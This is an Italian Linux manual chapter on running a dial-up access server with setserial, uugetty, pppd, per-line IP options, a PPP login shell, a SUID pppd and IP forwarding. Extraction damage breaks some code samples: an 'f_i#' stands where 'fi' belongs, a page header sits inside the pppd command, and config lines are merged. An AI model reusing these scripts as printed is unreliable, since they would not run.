

Parte xlvi

# Organizzazione dei servizi di rete più comuni











# Accesso a Internet attraverso una linea commutata

Per concedere un accesso a Internet attraverso una connessione telefonica, così come fa normalmente un fornitore di accesso a Internet, bisogna predisporre un sistema GNU/Linux munito di molte porte seriali e di altrettanti modem in attesa di chiamata. In questo capitolo non verranno presentati i problemi tecnici legati all'installazione di una scheda seriale multipla, dal momento che questi variano da modello a modello, mentre ci si vuole concentrare sulla configurazione di Getty e sull'attivazione del protocollo PPP.

Nel capitolo si fa riferimento a programmi e a concetti già presentati in precedenza, che vengono richiamati per favorire il lettore.

# 200.1 Configurazione delle porte seriali

Dovendo gestire le porte seriali, è opportuno preoccuparsi della loro impostazione attraverso il programma '**setserial**', già descritto nel capitolo 111. Per questo si realizza solitamente uno script da includere nella procedura di inizializzazione del sistema. Potrebbe trattarsi di '/etc/rc.d/rc.serial', o qualcosa di simile. Il suo contenuto potrebbe assomigliare all'esempio che segue.

#!/bin/sh

```
echo "Configurazione delle porte seriali..."
/bin/setserial /dev/ttyS0 port 0x3F8 irq 4
```
/bin/setserial /dev/ttyS1 port 0x2F8 irq 3

Se si utilizza una scheda seriale multipla, è molto probabile che si debba indicare lo stesso IRQ per tutte le porte, mentre queste si distinguono solo in base agli indirizzi di I/O. Nello stesso modo, potrebbe essere necessario specificare più elementi, come il tipo di UART, e forse delle opzioni '**spd\_\***' (purché siano tollerate dal kernel).

Una volta configurate le porte, prima di procedere oltre, è necessario fare degli esperimenti collegando un modem e comunicando con questo attraverso un programma per la gestione del terminale, come Minicom. Con qualche comando AT si può verificare se il collegamento tra il modem e l'elaboratore è funzionante, oppure se la porta seriale richiede qualche accorgimento di configurazione ulteriore.

# 200.2 Getty ps, uugetty

Il pacchetto Getty\_ps, e precisamente il programma '**uugetty**', non rappresenta la scelta ottima per risolvere il problema dell'accesso da un terminale seriale, attraverso la linea commutata e il modem. Tuttavia, la sua semplicità permette di comprendere meglio ciò che si fa.

'**uugetty**' richiede la presenza del file '/etc/gettydefs', che serve a definire le caratteristiche elementari dei diversi tipi di linea. Nel caso delle connessioni via modem da linea commutata, sono necessarie in particolare le direttive seguenti.

```
230400# B230400 CS8 CRTSCTS # B230400 SANE -ISTRIP HUPCL CRTSCTS #@S login:
#115200
115200# B115200 CS8 CRTSCTS # B115200 SANE -ISTRIP HUPCL CRTSCTS #@S login:
```
#57600

57600# B57600 CS8 CRTSCTS # B57600 SANE -ISTRIP HUPCL CRTSCTS #@S login: #38400 38400# B38400 CS8 CRTSCTS # B38400 SANE -ISTRIP HUPCL CRTSCTS #@S login: #19200 19200# B19200 CS8 CRTSCTS # B19200 SANE -ISTRIP HUPCL CRTSCTS #@S login: #9600 9600# B9600 CS8 CRTSCTS # B9600 SANE -ISTRIP HUPCL CRTSCTS #@S login: #2400 2400# B2400 CS8 CRTSCTS # B2400 SANE -ISTRIP HUPCL CRTSCTS #@S login: #230400

Una volta verificata la presenza di questo file, e dopo aver visto che il contenuto è corretto, si possono predisporre i file di configurazione di ogni linea, che generalmente vengono collocati nella directory '/etc/

default/'. L'esempio seguente fa riferimento alla prima porta seriale, '/dev/ttyS0', e si concretizza nel file '/etc/default/uugetty.ttyS0'.

Se si è sicuri che i dispositivi obsoleti per le chiamate in uscita, contrassegnati dai file '/etc/cua\*', non vengono utilizzati, si può realizzare un solo file di configurazione per tutte le linee seriali gestite, ammesso che si abbiano a disposizione gli stessi modem, o almeno che questi accettino le stesse sequenze di inizializzazione.

```
#=======================================================================
# /etc/default/uugetty.ttyS0
#
# Configurazione per un modem compatibile Hayes.
#=======================================================================
#-----------------------------------------------------------------------
# Se si devono usare i dispositivi /dev/cua* per le comunicazioni
# in uscita, occorre togliere il commento alle righe seguenti.
# Se non fosse per questo, il file di configurazione potrebbe essere
# standardizzato per ogni linea seriale.
#-----------------------------------------------------------------------
#ALTLOCK=cua0
#ALTLINE=cua0
#INITLINE=cua0
#-----------------------------------------------------------------------
# Disconnette se resta inattivo per il numero di secondi specificato.
#-----------------------------------------------------------------------
TIMEOUT=60
#-----------------------------------------------------------------------
# Sequenza di inizializzazione del modem che viene messo nella
# modalità di risposta automatica al primo squillo.
# Per le particolarità del modem, si presume che il suo profilo interno
# di configurazione sia stato predisposto nel modo più opportuno.
# Per questo si utilizza il comando ATZ per richiamarlo, ma volendo si
# può anche decidere di utilizzare AT&F in modo da partire sempre
# dall'impostazione standard del produttore.
# La sequenza ha il formato:
       <attesa> <invio> <attesa> <invio>...
#-----------------------------------------------------------------------
INIT="" \d+++\dAT\r OK\r\n ATH0\r OK\r\n ATZ\r OK\r\n ATM0E1Q0V1X3S0=1\r OK\r\n
#-----------------------------------------------------------------------
# Si specifica un ritardo di un secondo prima di inviare la richiesta
# del login.
#-----------------------------------------------------------------------
DELAY=1
```
Infine, occorre inserire la chiamata di '**uugetty**' nel file '/etc/inittab', con una riga per ogni porta seriale, e per ogni modem gestito.

```
s0:2345:respawn:/sbin/uugetty -d /etc/default/uugetty.ttyS0 ttyS0 115200 vt100
s1:2345:respawn:/sbin/uugetty -d /etc/default/uugetty.ttyS1 ttyS1 115200 vt100
#...
```
È bene ricordare che il numero 115200 indicato tra gli argomenti, fa riferimento alla voce corrispondente nel file '/etc/gettydefs', e precisamente a quella seguente:

115200# B115200 CS8 CRTSCTS # B115200 SANE -ISTRIP HUPCL CRTSCTS #@S login: #57600

Se per qualche motivo si ritiene di voler iniziare da una velocità più bassa, basta cambiare questo argomento, per esempio con 57600, 38400,...

Prima di proseguire, occorre verificare che la connessione funzioni, e per farlo basta preparare un utente di prova a cui sia abbinata una shell normale. Se tutto va bene, si deve poter chiamare il numero di telefono dove deve rispondere il modem appena preparato, attraverso un altro elaboratore e un altro modem, per mezzo di un programma di gestione del terminale. Si deve riuscire a ottenere una connessione normale, via terminale.

# 200.3 PPP e autenticazione tradizionale

Quando si utilizza un programma come '**uugetty**' per controllare le porte seriali e i modem in attesa di una chiamata, l'utente che accede è sottoposto a una procedura di autenticazione tradizionale (Unix), con la quale si deve inserire un nominativo-utente e una password. In questa situazione, la connessione PPP, per mezzo del programma '**pppd**', viene avviata dopo il riconoscimento dell'utente, nel modo che verrà mostrato più avanti in questo capitolo.

Il protocollo PPP, e '**pppd**' in particolare, prevede delle forme di autenticazione autonome che richiedono la conoscenza di altri problemi. Prima di affrontarli, è necessario comprendere bene il funzionamento del sistema tradizionale di autenticazione. Per il momento ci si limita a trattare il PPP come un protocollo senza alcun sistema di autenticazione.

### 200.3.1 PPP e indirizzi IPv4 dinamici

Uno dei problemi che riguardano l'attivazione del PPP è quello della definizione dinamica degli indirizzi IPv4. Di solito si deve fare in modo che per ogni modem disponibile in ricezione venga assegnato lo stesso indirizzo IP remoto, cioè quello abbinato al nodo dell'utente che si connette attraverso il telefono. L'indirizzo IP locale può essere sempre lo stesso, e di solito si tratta anche di uno già utilizzato per un'altra interfaccia di rete, tanto non viene definito alcun instradamento sul lato locale della connessione PPP.

A titolo di esempio si può decidere di utilizzare gli indirizzi seguenti:

- 192.168.11.10 per il dispositivo '/etc/ttyS0';
- 192.168.11.11 per il dispositivo '/etc/ttyS1';
- ecc.

Dalla parte locale si può decidere di usare sempre l'indirizzo 192.168.11.1. Si osservi la figura 200.1



Figura 200.1. Schema di esempio della distribuzione degli indirizzi IPv4. Per risparmiare numeri IP viene dato lo stesso numero assegnato all'interfaccia '**eth0**' anche alla parte locale dei collegamenti PPP.

## 200.3.2 Configurazione minima del PPP

La soluzione del problema dell'assegnazione degli indirizzi IP si risolve con i file di configurazione di '**pppd**' distinti in base al dispositivo seriale attraverso cui si intende convogliare il protocollo. Si comincia generalmente dalla configurazione generale del file '/etc/ppp/options', che è sempre bene ridurre al minino,

in modo da non rischiare interferenze con tutti i modi diversi in cui si pensa di utilizzare '**pppd**'. L'esempio seguente è decisamente minimo.

lock ms-dns 192.168.1.1

Tuttavia, è opportuno anticipare quali opzioni potrebbero essere aggiunte nella riga di comando di '**pppd**' per le connessioni senza autenticazione da parte del PPP.

noauth nodetach modem crtscts proxyarp

Eventualmente si potrebbe decidere di aggiungere la direttiva '**netmask 255.255.255.255**' che è la più appropriata nelle connessioni punto-punto. Tuttavia, in condizioni normali, questa viene determinata automaticamente.

Si osservi la direttiva '**ms-dns**' che permette agli utenti che accedono attraverso il sistema operativo MS-Windows di ottenere automaticamente l'indicazione dell'indirizzo IP del servente DNS.

'**pppd**' permette di definire una serie di altri file di configurazione che servono a contenere le direttive specifiche per ogni linea di terminale, composti con un nome che rispetti il modello '/etc/ppp/options. *linea*'. Per tornare all'esempio presentato, le particolarità della connessione attraverso la prima porta seriale potrebbero essere inserite nel file '/etc/ppp/options.ttyS0'. In pratica, si tratta di definire solo gli indirizzi IP.

192.168.11.1:192.168.11.10

L'esempio si riferisce alla prima porta seriale, e con questo si vuole indicare che l'indirizzo locale è 192.168.11.1, mentre quello all'altro capo della connessione è 192.168.11.10. Volendo sistemare la seconda porta seriale, occorrerebbe creare il file '/etc/ppp/options.ttyS1' con il contenuto seguente:

192.168.11.1:192.168.11.11

### 200.3.3 Shell di avvio del servizio

Per fare in modo che dopo l'identificazione avvenuta tramite una procedura di accesso tradizionale (*login*) venga attivato il PPP, occorre abbinare agli utenti una shell speciale: uno script che avvia '**pppd**'. Questo script potrebbe essere più o meno complesso, per esempio allo scopo di verificare se l'utente ha diritto di accedere in base alle fasce orarie che gli sono state concesse, o secondo altri criteri. Alla fine, si deve avviare '**pppd**' chiudendo il processo che interpretava lo script (il comando '**exec**').

```
#!/bin/sh
#
# /usr/bin/utente_ppp
#
/usr/bin/mesg n
/bin/stty -tostop
# Verifica che l'utente possa accedere.
if /usr/sbin/acua_login
then
    # L'utente viene accolto.
    echo Benvenuto $LOGNAME
else
    # L'utente viene estromesso e gli si dà modo di verificarne il
    # motivo.
    /usr/sbin/acua viewRec
    echo Premere un tasto per continuare
   read
    logout
f_i# Attiva la connessione PPP.
echo "Viene attivata la connessione PPP."
exec /usr/sbin/pppd crtscts modem noauth refuse-chap refuse-pap \
```
Accesso a Internet attraverso una linea commutata 2101

debug proxyarp idle 600

L'esempio appena mostrato fa riferimento alla possibilità che l'utilizzo di risorse da parte degli utenti sia controllato da Acua (descritto nel capitolo 229). Se il programma '**acua\_login**' restituisce un valore diverso da zero, viene eseguito il programma '**logout**' (cosa produce la conclusione della connessione), e l'utente non può accedere.

Supponendo di avere collocato questo script nella directory '/usr/bin/' e di averlo chiamato '**utente\_ppp**', si deve abbinare tale file agli utenti, in qualità di shell. Così, nel file '/etc/passwd' apparirà qualcosa come nell'esempio seguente:

```
tizio:x:1001:1001:Tizio Tizi:/home/tizio:/usr/bin/utente_ppp
caio:x:1002:1002:Caio Cai:/home/caio:/usr/bin/utente_ppp
semproni:x:1003:1003:Sempronio Semproni:/home/semproni:/usr/bin/utente_ppp
```
Naturalmente, per evitare conflitti con i controlli del sistema di autenticazione, è necessario aggiungere tale shell nell'elenco del file '/etc/shells'.

```
/bin/bash
/bin/sh
/bin/csh
/usr/bin/utente_ppp
```
È importante tenere presente che in questo modo, il programma '**pppd**' deve poter essere avviato dagli utenti comuni; di conseguenza, è necessario attivare il bit SUID e fare in modo che appartenga all'utente '**root**'.

# **chmod u+s /usr/sbin/pppd**

```
# chown root /usr/sbin/pppd
```
### 200.3.4 Instradamento e funzionalità di router

Il bello della connessione PPP è che il programma '**pppd**' provvede da solo a definire le interfacce di rete '**ppp\***' e a inserire gli instradamenti corretti. Quindi, se la configurazione di '**pppd**' è fatta correttamente, non occorre pensare ad altro.

Il problema rimane semmai nella gestione dell'inoltro dei pacchetti verso le altre interfacce, specialmente verso quella che permette di raggiungere la rete esterna. In pratica, occorre che il kernel del sistema sia disponibile al funzionamento come *router*, e che il file virtuale '/proc/sys/net/ipv4/ip\_forward' contenga il valore 1.

```
# echo 1 > /proc/sys/net/ipv4/ip_forward
```
### 200.3.5 Complicare le cose

